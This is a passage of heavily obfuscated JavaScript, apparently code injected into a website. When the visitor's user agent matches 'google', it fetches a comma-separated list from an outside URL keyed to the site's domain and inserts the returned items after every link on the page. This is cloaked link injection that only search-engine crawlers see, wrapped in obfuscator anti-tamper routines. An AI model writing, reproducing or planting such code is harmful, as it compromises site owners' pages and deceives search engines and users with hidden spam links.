_0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var _0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});